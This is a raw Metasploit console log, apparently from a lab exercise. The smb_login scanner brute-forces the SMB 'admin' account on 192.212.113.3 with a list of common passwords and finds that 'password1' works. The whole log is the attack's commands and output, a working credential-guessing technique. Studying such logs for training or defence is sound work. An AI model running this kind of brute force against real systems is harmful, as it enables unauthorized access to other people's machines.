 msf5 auxiliary(scanner/smb/smb_login) > set smbuser admin
smbuser => admin
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 192.212.113.3:445 - 192.212.113.3:445 - Starting SMB login bruteforce
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:admin',
[!] 192.212.113.3:445 - No active DB -- Credential data will not be saved!
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:123456',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:12345',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:123456789',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:password',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:iloveyou',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:princess',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:1234567',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:12345678',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:abc123',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:nicole',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:daniel',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:babygirl',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:monkey',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:lovely',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:jessica',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:654321',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:michael',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:ashley',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:qwerty',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:111111',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:iloveu',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:000000',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:michelle',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:tigger',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:sunshine',
[-] 192.212.113.3:445 - 192.212.113.3:445 - Failed: '.\admin:chocolate',
[+] 192.212.113.3:445 - 192.212.113.3:445 - Success: '.\admin:password1'
[*] 192.212.113.3:445 - Error: 192.212.113.3: Errno::EISDIR Is a directory @ io_fillbuf - fd:15 /
[*] 192.212.113.3:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed